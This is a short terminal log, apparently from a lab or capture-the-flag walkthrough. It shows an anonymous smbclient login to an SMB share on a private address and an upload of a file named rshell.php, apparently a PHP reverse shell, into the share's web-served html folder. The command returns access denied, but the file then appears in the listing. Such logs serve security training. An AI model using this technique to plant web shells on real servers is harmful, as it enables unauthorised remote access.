 ❯ smbclient -N //192.168.100.46/share
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Sep 22 20:48:39 2020
  ..                                  D        0  Tue Sep 22 20:48:39 2020
  html                                D        0  Mon Jun 26 14:25:27 2023
                7158264 blocks of size 1024. 5462892 blocks available
smb: \> cd html\
smb: \html\> put rshell.php
NT_STATUS_ACCESS_DENIED opening remote file \html\rshell.php
smb: \html\> ls
  .                                   D        0  Mon Jun 26 14:25:27 2023
  ..                                  D        0  Tue Sep 22 20:48:39 2020
  index.html                          N    10701  Tue Sep 22 20:48:45 2020
  rshell.php                          A     5493  Mon Jun 26 14:25:27 2023
                7158264 blocks of size 1024. 5462892 blocks available
smb: \html\>